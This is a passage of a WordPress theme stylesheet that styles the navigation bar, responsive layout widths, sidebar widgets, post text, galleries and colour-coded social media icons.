.nav-menu .current_page_ancestor>a,
.nav-menu .current_page_item>a {
    color: #fff;
    text-decoration: none;
}
/*-- Sticky Nav --*/
.stickynav {
    -webkit-box-shadow: 0 2px 10px 2px rgba(2, 2, 2, 0.5);
    box-shadow: 0 2px 10px 2px rgba(2, 2, 2, 0.5);
    background: #3c3c3c;
    border-top: 3px solid #c9c9c9;
    border-bottom: 3px solid #c9c9c9;
    position: fixed;
    top: 0;
    margin: 0 auto;
    max-width: 1340px;
    width: 91%;
    z-index: 999;
}
.sticky {
    border-left: 5px solid #ddd;
    padding-left: 1.5em;
}
.admin-bar .stickynav {
    top: 32px;
}
/* Navbar search-form */
.site-header .search-form,
.stickynav .search-form {
    position: absolute;
    right: 1.05em;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.site-header .search-field,
.stickynav .search-field {
    background-color: transparent;
    color: #333;
    background-position: 5px center;
    background-repeat: no-repeat;
    background-size: 24px 24px;
    border: none;
    cursor: pointer;
    height: 40px;
    margin: 0;
    padding: 0 0 0 34px;
    position: relative;
    -webkit-transition: width 0.4s ease, background 0.4s ease;
    transition: width 0.4s ease, background 0.4s ease;
    width: 1px;
}
.site-header .search-field:focus,
.stickynav .search-field:focus {
    background-image: url(images/search-icon.png);
    background-color: #fff;
    border: 2px solid rgba(0, 0, 0, 0.2);
    cursor: text;
    outline: 0;
    margin: 0;
    width: 18.5em;
}
.site-header .search-form:before,
.stickynav .search-form:before {
    font-family: 'pmthemes', sans-serif;
    content: '\e800';
    color: #fff;
    opacity: 0.8;
    position: absolute;
    font-size: 1.5em;
    font-weight: 400;
    padding-top: 0.42em;
    padding-left: 0.3em;
}
.site-header .search-form:hover:before,
.stickynav .search-form:hover:before {
    opacity: 1;
}
/*-- Theme Layout  --*/
@media only screen and (min-width:60em) {
    .wd2 #wrapper,
    .wd2 .stickynav {
        max-width: 980px;
    }
    .wd2 #wrapper {
        width: 98%;
    }
    .wd2 #content {
        width: 65%;
    }
    .wd2 #sidebar {
        margin-left: 65%;
        width: 35%;
    }
    .wd2 .ducksoy {
        max-width: 100%;
    }
    .wd2 .widget-category-posts .small-post .wp-post-image {
        max-width: 45%;
    }
    .wd3 #wrapper,
    .wd3 .stickynav {
        max-width: 1000px;
    }
    .wd3 #wrapper {
        width: 98%;
    }
    .wd3 #content {
        width: 65%;
    }
    .wd3 #sidebar {
        margin-left: 65%;
        width: 35%;
    }
    .wd3 .ducksoy {
        max-width: 100%;
    }
    .wd3 .widget-category-posts .small-post .wp-post-image {
        max-width: 45%;
    }
    .wd4 #wrapper,
    .wd4 .stickynav {
        max-width: 1021px;
    }
    .wd4 #wrapper {
        width: 98%;
    }
    .wd4 #content {
        width: 65%;
    }
    .wd4 #sidebar {
        margin-left: 65%;
        width: 35%;
    }
    .wd4 .ducksoy {
        max-width: 100%;
    }
    .wd4 .widget-category-posts .small-post .wp-post-image {
        max-width: 45%;
    }
    .wd5 #wrapper,
    .wd5 .stickynav {
        max-width: 1083px;
        width: 97%;
    }
    .wd5 #content {
        width: 64%;
    }
    .wd5 #sidebar {
        margin-left: 64%;
        width: 36%;
    }
    .wd5 .stickynav {
        max-width: 1083px;
    }
    .wd5 .ducksoy {
        max-width: 100%;
    }
    .wd6 #wrapper,
    .wd6 .stickynav {
        max-width: 1150px;
        width: 94%;
    }
    .wd6 #content {
        width: 66.5%;
    }
    .wd6 #sidebar {
        margin-left: 66.5%;
        width: 33.5%;
    }
    .wd6 .stickynav {
        max-width: 1150px;
    }
    .wd6 .ducksoy {
        max-width: 100%;
    }
    .wd7 #wrapper,
    .wd7 .stickynav {
        max-width: 1192px;
        width: 94%;
    }
    .wd7 #content {
        width: 67%;
    }
    .wd7 #sidebar {
        margin-left: 67%;
        width: 33%;
    }
    .wd7 .stickynav {
        max-width: 1192px;
    }
    .wd7 .ducksoy {
        max-width: 100%;
    }
    .wd8 #wrapper,
    .wd8 .stickynav {
        max-width: 1280px;
        width: 92.2%;
    }
    .wd8 #content {
        width: 68%;
    }
    .wd8 #sidebar {
        margin-left: 68%;
        width: 32%;
    }
    .wd8 .stickynav {
        max-width: 1280px;
    }
    .wd8 .ducksoy {
        max-width: 100%;
    }
    .wd9 #wrapper,
    .wd9 .stickynav {
        max-width: 1327px;
        width: 92%;
    }
    .wd9 #content {
        width: 70%;
    }
    .wd9 #sidebar {
        margin-left: 70%;
        width: 30%;
    }
    .wd9 .stickynav {
        max-width: 1327px;
    }
    .wd9 .ducksoy {
        max-width: 100%;
    }
    .wd10 #wrapper,
    .wd10 .stickynav {
        max-width: 1392px;
        width: 92%;
    }
    .wd10 #content {
        width: 70%;
    }
    .wd10 #sidebar {
        margin-left: 70%;
        width: 30%;
    }
    .wd10 .stickynav {
        max-width: 1392px;
    }
    .wd10 .ducksoy {
        max-width: 100%;
    }
    .wd2.wide-header #content-wrap,
    .wd2.wide-header #footer-widgets,
    .wd2.wide-header #header,
    .wd2.wide-header .topinner,
    .wd2.wide-header .footie,
    .wd2.wide-header .navbar {
        max-width: 980px;
    }
    .wd2.wide-header #content {
        width: 65%;
    }
    .wd2.wide-header #sidebar {
        margin-left: 65%;
        width: 35%;
    }
    .wd2.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd2.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 980px;
    }
    .rlayout.wd2.wide-header #sidebar {
        margin-right: 65%;
        margin-left: 0;
    }
    .wd3.wide-header #content-wrap,
    .wd3.wide-header #footer-widgets,
    .wd3.wide-header #header,
    .wd3.wide-header .topinner,
    .wd3.wide-header .footie,
    .wd3.wide-header .navbar {
        max-width: 1000px;
    }
    .wd3.wide-header #content {
        width: 64.67%;
    }
    .wd3.wide-header #sidebar {
        margin-left: 64.67%;
        width: 35.33%;
    }
    .wd3.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd3.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1000px;
    }
    .rlayout.wd3.wide-header #sidebar {
        margin-right: 64.67%;
        margin-left: 0;
    }
    .wd4.wide-header #content-wrap,
    .wd4.wide-header #footer-widgets,
    .wd4.wide-header #header,
    .wd4.wide-header .topinner,
    .wd4.wide-header .footie,
    .wd4.wide-header .navbar {
        max-width: 1021px;
    }
    .wd4.wide-header #content {
        width: 65%;
    }
    .wd4.wide-header #sidebar {
        margin-left: 65%;
        width: 35%;
    }
    .wd4.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd4.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1021px;
    }
    .rlayout.wd4.wide-header #sidebar {
        margin-right: 65%;
        margin-left: 0;
    }
    .wd5.wide-header #content-wrap,
    .wd5.wide-header #footer-widgets,
    .wd5.wide-header #header,
    .wd5.wide-header .topinner,
    .wd5.wide-header .footie,
    .wd5.wide-header .navbar {
        max-width: 1083px;
    }
    .wd5.wide-header #content {
        width: 64%;
    }
    .wd5.wide-header #sidebar {
        margin-left: 64%;
        width: 36%;
    }
    .wd5.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd5.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1083px;
    }
    .rlayout.wd5.wide-header #sidebar {
        margin-right: 64%;
        margin-left: 0;
    }
    .wd6.wide-header #content-wrap,
    .wd6.wide-header #footer-widgets,
    .wd6.wide-header #header,
    .wd6.wide-header .topinner,
    .wd6.wide-header .footie,
    .wd6.wide-header .navbar {
        max-width: 1150px;
    }
    .wd6.wide-header #content {
        width: 66.5%;
    }
    .wd6.wide-header #sidebar {
        margin-left: 66.5%;
        width: 33.5%;
    }
    .wd6.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd6.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1150px;
    }
    .rlayout.wd6.wide-header #sidebar {
        margin-right: 66.5%;
        margin-left: 0;
    }
    .wd7.wide-header #content-wrap,
    .wd7.wide-header #footer-widgets,
    .wd7.wide-header #header,
    .wd7.wide-header .topinner,
    .wd7.wide-header .footie,
    .wd7.wide-header .navbar {
        max-width: 1192px;
    }
    .wd7.wide-header #content {
        width: 67%;
    }
    .wd7.wide-header #sidebar {
        margin-left: 67%;
        width: 33%;
    }
    .wd7.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd7.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1192px;
    }
    .rlayout.wd7.wide-header #sidebar {
        margin-right: 67%;
        margin-left: 0;
    }
    .wd8.wide-header #content-wrap,
    .wd8.wide-header #footer-widgets,
    .wd8.wide-header #header,
    .wd8.wide-header .topinner,
    .wd8.wide-header .footie,
    .wd8.wide-header .navbar {
        max-width: 1280px;
    }
    .wd8.wide-header #content {
        width: 68%;
    }
    .wd8.wide-header #sidebar {
        margin-left: 68%;
        width: 32%;
    }
    .wd8.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd8.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1280px;
    }
    .rlayout.wd8.wide-header #sidebar {
        margin-right: 68%;
        margin-left: 0;
    }
    .wd9.wide-header #content-wrap,
    .wd9.wide-header #footer-widgets,
    .wd9.wide-header #header,
    .wd9.wide-header .topinner,
    .wd9.wide-header .footie,
    .wd9.wide-header .navbar {
        max-width: 1327px;
    }
    .wd9.wide-header #content {
        width: 70%;
    }
    .wd9.wide-header #sidebar {
        margin-left: 70%;
        width: 30%;
    }
    .wd9.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd9.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1327px;
    }
    .rlayout.wd9.wide-header #sidebar {
        margin-right: 70%;
        margin-left: 0;
    }
    .wd10.wide-header #content-wrap,
    .wd10.wide-header #footer-widgets,
    .wd10.wide-header #header,
    .wd10.wide-header .topinner,
    .wd10.wide-header .footie,
    .wd10.wide-header .navbar {
        max-width: 1392px;
    }
    .wd10.wide-header #content {
        width: 70%;
    }
    .wd10.wide-header #sidebar {
        margin-left: 70%;
        width: 30%;
    }
    .wd10.wide-header .stickynav {
        width: 100%;
        max-width: none;
    }
    .wd10.wide-header .ducksoy {
        margin: 0 auto;
        max-width: 1392px;
        width: 92%;
    }
    .rlayout.wd10.wide-header #sidebar {
        margin-right: 70%;
        margin-left: 0;
    }
}
/*-- Wide Layout  --*/
.wide-header #wrapper {
    max-width: none;
    width: 100%;
    margin: auto;
}
.wide-header .stickynav {
    width: 100%;
    max-width: none;
}
.wide-header .ducksoy {
    margin: 0 auto;
    max-width: 1152px;
}
.wide-header #header {
    max-width: 1152px;
    margin: auto;
    padding: 1em;
}
.wide-header #content-wrap {
    max-width: 1152px;
    margin: .55em auto .75em;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .2);
}
.wide-header #footer-widgets,
.wide-header .topinner,
.wide-header .footie {
    max-width: 1152px;
    margin: auto;
}
.wide-header .navbar {
    max-width: 1152px;
}
.wide-header .nav-menu li:first-child {
    border-left: 1px solid rgba(255, 255, 255, .5);
}
.wide-header #footer {
    padding: 1.2em 0;
}
/*-- Left Sidebar  --*/
@media only screen and (min-width:60em) {
    .rlayout #content {
        float: right;
    }
    .rlayout #sidebar {
        margin-left: 0;
        margin-right: 70%; /* FF3.6+ */ /* Chrome,Safari4+ */ /* Chrome10+,Safari5.1+ */ /* Opera 11.10+ */ /* IE10+ */
        background: -webkit-gradient(linear, left top, right top, from(#f3f3f3),to(#e6e6e6));
        background: linear-gradient(to right, #f3f3f3 0%,#e6e6e6 100%); /* W3C */
    }
}
@media only screen and (max-width:70em) {
    .rlayout #sidebar {
        margin-right: 67%;
    }
}
/*-- Widget Styling --*/
.widget {
    margin-bottom: 1em;
    padding: 1em;
    background: #fff;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.widget-tabnavi, .widgettitle {
    background: #3c3c3c;
    -webkit-box-shadow: inset 0 0 1px #bbb;
    box-shadow: inset 0 0 1px #bbb;
}
#sidebar .widget {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.widgettitle {
    font-size: 1.05em;
    font-family: Arial, Helvetica, sans-serif;
    padding: 0.55em 1em;
    margin: -.5em -.5em 1em;
    color: #fff;
    border: 1px solid #3c3c3c;
}
.widget .textwidget {
    line-height: 1.5em;
}
.widget .textwidget img {
    display: block;
    margin: 0 auto;
}
.widget .textwidget p {
    margin-bottom: 1em;
}
.widget ul {
    line-height: 1.5em;
    list-style: none;
    color: #555;
}
.widget ul .children {
    padding: 0;
    margin: .5em 0 .5em 1em;
}
.widget a:link,
.widget a:visited {
    text-decoration: none;
    font-size: 1.05em;
    color: #3c3c3c;
}
#wp-calendar th,
.widget-posts-entries p {
    font-size: 0.85em;
}
.widget a:active,
.widget a:hover {
    text-decoration: underline;
}
.widget img {
    max-width: 100%;
    height: auto;
}
.widgettitle a:link,
.widgettitle a:visited {
    color: #fff;
}
.widget ul li {
    margin-bottom: 7px;
    padding-left: 16px;
}
#sidebar .widget img:hover {
    outline: #3c3c3c solid 1px;
}
#sidebar .widget ul:not(.w-icon, woocommerce) li:before {
    margin-left: -1.35em;
    font-family: 'pmthemes', sans-serif;
    font-weight: 400;
    font-style: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e801';
    float: left;
    position: relative;
    top: 0;
    margin-right: .12em;
    color: #c6c6c6;
}
/*-- Custom Widgets --*/
/* Custom Menu Widget */
.widget_nav_menu .menu ul {
    padding: 0.3em 0 0.3em 1em;
}
/* Calendar Widget */
#wp-calendar {
    margin: 0;
    width: 100%;
    color: #444;
    line-height: 1.6em;
}
#wp-calendar caption,
#wp-calendar td,
#wp-calendar th {
    text-align: left;
}
#wp-calendar caption {
    font-style: italic;
    margin-bottom: 0.1em;
}
#wp-calendar th {
    font-weight: 700;
}
#wp-calendar tfoot tr td {
    padding-top: 0.5em;
}
#wp-calendar #next {
    padding-right: 0.8em;
    text-align: right;
}
/* Custom Recent/Popular Posts Widget */
.widget-posts-entries ul {
    padding: 0;
}
.widget-posts-entries ul li {
    list-style: none;
    margin: 0 0 0.5em;
    overflow: auto;
    padding: 0 0 0.3em 0.4em;
    border-bottom: 1px solid #ededed;
}
.widget-posts-entries .wp-post-image {
    float: left;
    margin: 0.3em 0.8em 0.5em 0;
    max-width: 75px;
    height: auto;
}
.widget-posts-entries .widget-postmeta {
    color: #777;
    margin: 0.3em 0;
    font-size: 0.8em;
}
.widget-posts-entries .widget-postmeta span:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: 400 19px/1 'pmthemes';
    vertical-align: middle;
    color: #777;
    margin-right: 0.2em;
}
.widget-posts-entries .widget-postmeta .widget-date {
    margin-right: 0.5em;
}
.widget-posts-entries .widget-postmeta .widget-date:before {
    content: '\e802';
}
.widget-posts-entries .widget-postmeta .widget-comment:before {
    content: '\e803';
}
/* Custom Recent Comments Widget */
.widget-recent-comments ul {
    padding: 0;
}
.widget-recent-comments ul li {
    list-style: none;
    margin: 0 0 0.4em;
    overflow: auto;
}
.widget-recent-comments img {
    float: left;
    margin: 0.3em 0.8em 0.4em 0;
}
.widget-recent-comments .comment-content {
    font-weight: 400;
    color: #555;
}
.widget-recent-comments .comment-date {
    padding: 0;
    margin-top: 0.2em;
    font-size: 0.9em;
    color: #777;
}
/* Custom Tabbed Content Widget */
.widget-tabnavi {
    padding: 0;
    overflow: auto;
    list-style: none;
    font-size: 0.825em;
    font-family: Arial, Helvetica, sans-serif;
    margin: -0.5em -0.5em 1em;
    color: #fff;
    border: 1px solid #3c3c3c;
}
.widget-tabnav {
    margin: 0;
    padding: 0;
    list-style: none;
    position: relative;
}
.widget-tabnavi ul {
    text-indent: 0;
    list-style: none;
}
.widget-tabnavi ul li:before {
    display: none;
}
.widget-tabnav ul li,
.widget-tabnavi ul li {
    margin-bottom: 0;
    padding-left: 0;
}
.widget-tabnav li {
    float: left;
    list-style: none;
    position: relative;
    text-decoration: none;
    margin: 0;
    padding: 0;
}
.widget-tabnav li a {
    display: block;
    margin: 0;
    padding: 0.53em 1em;
    text-decoration: none;
    font-weight: 700;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
}
.widget-tabnav li a:link,
.widget-tabnav li a:visited {
    color: #f9f9f9;
    opacity: 0.6;
}
.widget-tabnavi li a:active,
.widget-tabnavi li a:hover {
    background-color: rgba(0, 0, 0, 0.5);
    text-decoration: underline;
    opacity: 1;
}
.widget-tabnavi li a.current-tab {
    opacity: 1;
}
.widget-tabbed .tabdiv {
    padding: 0;
    margin: 1em 0 0;
}
.widget-tabbed .tabdiv li.widget-thumb {
    list-style: none;
    margin: 0 0 0.3em;
    overflow: auto;
    padding: 0 0 0.3em 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    float: left;
    margin: 0.3em 0.8em 0.5em 0;
    max-width: 75px;
    height: auto;
}
.widget-tabbed .tabdiv li.widget-avatar {
    list-style: none;
    margin: 0 0 0.3em;
    overflow: auto;
}
.widget-tabbed .tabdiv li.widget-avatar img {
    float: left;
    margin: 0.3em 0.8em 0.3em 0;
}
.widget-tabbed .tabdiv ul li .widget-postmeta {
    margin: 0.1em 0;
    padding: 0;
    font-size: 0.8em;
    color: #777;
}
.widget-tabbed .tabdiv ul li .widget-postmeta:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: 400 14px/1 'pmthemes';
    vertical-align: 1px;
    color: #777;
    margin-right: 0.2em;
    content: '\e802';
}
/*-- Posts and Pages --*/
.type-attachment,
.type-page,
.wi .type-post {
    margin: 0 0 2em;
    padding: 0 0 0.5em;
    border-bottom: 1px solid #eaeaea;
}
.page-title,
.post-title {
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    color: #3c3c3c;
    line-height: 1.4em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.page-title {
    font-size: 2.3em;
    padding: 0.1em 0;
}
.post-title {
    font-size: 1.95em;
    padding: 0.1em 0;
}
.post-title a:link,
.post-title a:visited {
    color: #3c3c3c;
    text-decoration: none;
}
.post-title a:active,
.post-title a:hover {
    color: #333;
    text-decoration: underline;
}
/* Page Links | wp_link_pages() */
.page-links {
    margin: 0;
    font-size: 20px;
    line-height: 2.5em;
}
.page-links a {
    text-decoration: none;
    border: 1px solid #ccc;
    background: #f9f9f9;
    margin: 0;
    padding: 7px 15px;
}
.page-links a:hover {
    background: #0066cc;
    color: #fff !important;
}
/* Postmeta */
.postinfo,
.postmeta {
    color: #333;
    margin: 0;
    padding: 0;
    line-height: 1.5em;
    font-size: 0.9em;
}
.postinfo {
    margin: 1em 0;
    background: #eee;
    padding: 0.5em;
    border: 1px solid #ddd;
}
.postinfo span,
.postmeta span {
    margin-right: 0.5em;
}
.postmeta a:link,
.postmeta a:visited {
    color: #555;
}
.postmeta a:active,
.postmeta a:hover {
    text-decoration: underline;
}
/* Postmeta Icons */
.postinfo span:before,
.postmeta span:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: 400 14px/1 pmthemes;
    vertical-align: middle;
    color: #777;
}
.more-link, .more-link:link,
.more-link:visited {
    color: #333;
}
.postmeta .meta-date:before {
    content: '\e802';
}
.postmeta .meta-author:before {
    content: '\e805';
}
.postmeta .meta-category:before {
    content: '\e806';
}
.postinfo .meta-comments:before {
    content: '\e803';
}
.postinfo .meta-tags:before {
    content: '\e807';
}
/* Read more Link */
.more-link {
    display: inline-block;
    font-weight: 700;
    margin: 1em 0 0.5em;
    padding: 0.4em 1em;
    text-decoration: none;
    background-color: #eee;
}
.more-link:active,
.more-link:hover {
    background-color: #ddd;
    text-decoration: none;
}
/* Archives and Search Heading */
.archive-title {
    font-weight: 700;
    font-size: 1.1em;
    color: #333;
    padding-bottom: 0.5em;
    margin-bottom: 1.5em;
    border-bottom: 1px solid #eaeaea;
}
.archive-title span {
    color: #3c3c3c;
}
/* Content Pagination */
.post-pagination {
    margin: 1em 0;
    color: #333;
}
.post-pagination a {
    padding: 0.6em 0.9em;
    margin-right: 0.2em;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    background: #f9f9f9;
    border: 1px solid #e5e5e5;
    font-size: 1.2em;
    font-weight:600;
}
.post-pagination a:link,
.post-pagination a:visited {
    color: #121212;
}
.post-pagination a:hover {
    text-decoration: none;
    background: #0066cc;
    color: #fff;
}
.post-pagination .current {
    text-decoration: underline;
    padding: 0.5em 0.9em;
    background: #f9f9f9;
    color: #333;
    border: 1px solid #e5e5e5;
    font-size: 1.2em;
    font-weight:400;
}
/*-- Scroll to Top --*/
.scrollToTop {
    background: rgba(65, 65, 65, 0.85);
    position: fixed;
    width: 40px;
    height: 40px;
    right: 10px;
    bottom: 10px;
    display: block;
    z-index: 1000;
    padding: 0!important;
    border-radius: 3px;
    border: 3px solid rgba(100, 100, 100, 0.9);
}
.scrollToTop:hover {
    background: #121212;
    text-decoration: none;
}
.scrollToTop:before {
    display: block;
    font-family: 'pmthemes', sans-serif;
    content: '\e808';
    color: #fff;
    opacity: 0.7;
    font-size: 35px;
    line-height: 0.8em;
    text-align: center;
    padding: 4px 0;
}
.scrollToTop:hover:before {
    opacity: 1;
}
/*-- Text Elements --*/
.entry {
    line-height: 1.65;
    margin: 0.4em 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.comment p,
.entry p {
    font-size: 1.05em;
    margin: 1em 0;
}
.comment a,
.comment a:link,
.comment a:visited,
.entry a,
.entry a:link,
.entry a:visited {
    color: #1079c9;
    text-decoration: none;
}
.comment a:hover,
.entry a:hover {
    color: #0645ad;
    text-decoration: underline;
}
.comment h1,
.comment h2,
.comment h3,
.comment h4,
.comment h5,
.comment h6,
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
    color: #222;
    font-weight: 700;
    line-height: 1.1em;
    margin: 1.2em 0 0.3em;
}
.comment h1,
.entry h1 {
    font-size: 1.95em;
}
.comment h2,
.entry h2 {
    font-size: 1.75em;
}
.comment h3,
.entry h3 {
    font-size: 1.5em;
}
.comment h4,
.entry h4 {
    font-size: 1.25em;
}
.comment h5,
.entry h5 {
    font-size: 1.125em;
    margin: 1.3em 0 0;
}
.comment h6,
.entry h6 {
    font-size: 1em;
    margin: 1.3em 0 0;
}
.comment li,
.entry li {
    margin-top: 0.55em;
}
.comment ul,
.entry ul {
    list-style: square inside;
    margin: 0 0 1.5em 1.7em;
}
.comment ol,
.entry ol {
    list-style: decimal inside;
    margin: 0 0 1.5em 1.7em;
}
.comment ol ol,
.entry ol ol {
    list-style: upper-alpha inside;
}
.comment ol ol ol,
.entry ol ol ol {
    list-style: lower-roman inside;
}
.comment ol ol ol ol,
.entry ol ol ol ol {
    list-style: lower-alpha inside;
}
.comment ol ol,
.comment ol ul,
.comment ul ol,
.comment ul ul,
.entry ol ul,
.entry ol ol,
.entry ul ol,
.entry ul ul {
    margin-bottom: 0.2em;
}
dl {
    margin: 1em 0;
}
dt, strong {
    font-weight: 700;
}
dd {
    margin-bottom: 1.5em;
}
cite, em, i {
    font-style: italic;
}
.big_tag,
big {
    font-size: 1.3em;
}
ins {
    background: 0 0;
    text-decoration: none;
}
code,
pre {
    padding: 3px 8px;
    margin: 0 1px;
    background: #eee;
    color: #222;
    font-size: 0.9em;
    font-family: Monospace, "Courier New", Courier, sans-serif;
    overflow: auto;
    line-height: 1.4em;
}
.entry .tt_tag,
.entry kbd,
.entry tt,
.entry var,
pre {
    font-family: "Courier 10 Pitch", Courier, monospace;
}
del, s, strike {
    text-decoration: line-through;
}
small {
    font-size: 0.7em;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
sub, sup {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
    font-size: 0.8em;
}
.entry img,
article .wp-post-image {
    height: auto;
    max-width: 100%;
}
.pmns img {
    cursor: url("images/magnify.cur"), -webkit-zoom-in;
    cursor: url("images/magnify.cur"), zoom-in;
}
sup {
    bottom: 1ex;
}
sub {
    top: 0.5ex;
}
.entry .tt_tag,
.entry kbd,
.entry tt,
.entry var {
    font-size: 1.1em;
}
blockquote {
    background: #f5f5f5;
    border-left: 10px solid #ccc;
    margin: 1.2em 0;
    padding: 0.3em 1.4em;
}
blockquote cite {
    display: block;
    margin: 0.5em 0 0 0.5em;
    color: #777;
}
.entry table {
    border: 1px solid #ddd;
    margin: 1em 0;
    text-align: left;
    width: 100%;
}
.entry thead th,
.entry tr th {
    background: #e5e5e5;
    font-weight: 700;
    padding: 0.2em 1em;
}
.entry tr td {
    border-top: 1px solid #ddd;
    padding: .2em 1em;
}
.entry tr.alternate td {
    background: #f5f5f5;
}
/*-- Images | Gallery | Videos --*/
article .wp-post-image {
    margin: 0.5em 1em 1em 0;
}
.wp-caption {
    max-width: 100%;
    height: auto;
    text-align: center;
    margin: 0.5em 0;
}
.wp-caption p.wp-caption-text {
    color: #666;
    margin: 0;
    padding: 0 0 0.25em 0;
    font-size: 0.925em;
    font-style: italic;
}
.alignleft {
    float: left;
    display: inline;
    margin: 1em 2em 1em 0;
}
.alignright {
    float: right;
    display: inline;
    margin: 1em 0 1em 2em;
}
.aligncenter {
    margin: 1em auto;
    display: block;
}
/* Gallery Styling */
.gallery {
    padding-top: 1em;
}
.gallery-item {
    padding: 0.3em 1em 0 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.gallery img {
    margin: 0;
    padding: 2px;
    border: 1px solid #ddd!important;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.gallery-caption {
    color: #666;
    font-size: 0.9em;
    font-style: italic;
    height: auto;
    max-width: 100%;
    text-align: center;
    margin: 0;
}
/* Make Videos responsive */
embed, iframe, object, video {
    max-width: 100%;
}
/* Image.php Navigation */
#image-nav {
    margin-bottom: 1.5em;
    padding: 0.5em;
    color: #333;
    border-bottom: 1px dashed #aaa;
}
#image-nav .nav-previous {
    float: left;
}
#image-nav .nav-next {
    float: right;
}
#image-nav .nav-next a,
#image-nav .nav-previous a {
    font-size: 0.9em;
    text-decoration: none;
    color: #3c3c3c;
}
#image-nav .nav-next a:hover,
#image-nav .nav-previous a:hover {
    text-decoration: underline;
}
/* Header Social Icons */
#header-social-icons {
    float: right;
    padding-right: 0.4em;
}
#header-social-icons .social-icons-menu li {
    margin: 0.1em 0 0;
    background: 0 0;
}
#header-social-icons .social-icons-menu li a {
    padding: 0.6em 0.8em;
    background: 0 0;
    border: none;
}
#header-social-icons .social-icons-menu li a:before {
    color: #f9f9f9;
    font-size: 16px;
}
#header-social-icons .social-icons-menu li a:hover,
#header-social-icons .social-icons-menu li a:hover:before {
    background: 0 0;
}
/*-- Social Icons | based upon http://kovshenin.com/2014/social-menus-in-wordpress-themes/ --*/
.social-icons-menu,
.widget-social-icons .social-icons-menu {
    list-style-type: none!important;
    line-height: 1em!important;
}
.social-icons-menu li {
    float: left;
    margin: 0 0.2em 0.2em 0;
    padding: 0;
}
.widget-social-icons ul li:before {
    display: none;
}
.social-icons-menu li a {
    position: relative;
    opacity: 0.8;
    display: inline-block;
    padding: 0.9em;
    text-decoration: none;
    color: #fff;
    background: #444;
}
.social-icons-menu li a:before {
    color: #fff;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 1;
    font-family: 'pmthemes', sans-serif;
    text-decoration: inherit;
    vertical-align: top;
    content: '\e809';
}
/* Add pmthemes */
.social-icons-menu li a[href*="codepen.io"]:before {content: '\e80a';}
.social-icons-menu li a[href*="digg.com"]:before {content: '\e80b';}
.social-icons-menu li a[href*="dribbble.com"]:before {content: '\e80c';}
.social-icons-menu li a[href*="facebook.com"]:before {content: '\e80d';}
.social-icons-menu li a[href*="flickr.com"]:before {content: '\e80e';}
.social-icons-menu li a[href*="plus.google.com"]:before {content: '\e82c';}
.social-icons-menu li a[href*="github.com"]:before {content: '\e810';}
.social-icons-menu li a[href*="instagram.com"]:before {content: '\e811';}
.social-icons-menu li a[href*="linkedin.com"]:before {content: '\e812';}
.social-icons-menu li a[href*="pinterest.com"]:before {content: '\e813';}
.social-icons-menu li a[href*="polldaddy.com"]:before {content: '\e814';}
.social-icons-menu li a[href*="getpocket.com"]:before {content: '\e815';}
.social-icons-menu li a[href*="reddit.com"]:before {content: '\e816';}
.social-icons-menu li a[href*="spotify.com"]:before {content: '\e814';}
.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {content: '\e818';}
.social-icons-menu li a[href*="stumbleupon.com"]:before {content: '\e819';}
.social-icons-menu li a[href*="tumblr.com"]:before {content: '\e81a';}
.social-icons-menu li a[href*="twitch.tv"]:before {content: '\e81b';}
.social-icons-menu li a[href*="twitter.com"]:before {content: '\e81c';}
.social-icons-menu li a[href*="vimeo.com"]:before {content: '\e81d';}
.social-icons-menu li a[href*="wordpress.org"]:before,
.social-icons-menu li a[href*="wordpress.com"]:before {content: '\e81e';}
.social-icons-menu li a[href*="youtube.com"]:before {content: '\e81f';}
.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {content: '\e820';}
/* Add Colors */
.social-icons-menu li a[href*="codepen.io"] {background: #222;}
.social-icons-menu li a[href*="digg.com"] {background: #151515;}
.social-icons-menu li a[href*="dribbble.com"] {background: #ea4c89;}
.social-icons-menu li a[href*="facebook.com"] {background: #3b5998;}
.social-icons-menu li a[href*="flickr.com"] {background: #ff0084;}
.social-icons-menu li a[href*="plus.google.com"] {background: #dd4b39;}
